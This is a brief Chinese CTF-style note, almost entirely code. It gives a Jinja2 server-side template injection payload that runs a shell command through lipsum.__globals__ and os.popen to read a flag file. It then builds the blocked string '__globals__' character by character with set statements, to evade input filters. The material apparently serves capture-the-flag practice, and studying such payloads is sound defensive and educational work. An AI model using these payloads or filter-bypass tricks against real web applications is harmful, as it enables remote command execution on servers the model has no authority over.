 Payload原型
{{lipsum|attr("__globals__")|attr("__getitem__")("os")|attr("popen")("cat flag")|attr("read")()}}
{%set nine=dict(aaaaaaaaa=a)|join|count%}
{%set eighteen=nine+nine%}
{%set pop=dict(pop=a)|join%}
{%set xhx=(lipsum|string|list)|attr(pop)(eighteen)%}
{%set kg=(lipsum|string|list)|attr(pop)(nine)%}
{%set globals=(xhx,xhx,dict(globals=a)|join,xhx,xhx)|join%}
得到'__globals__'
{{globals}}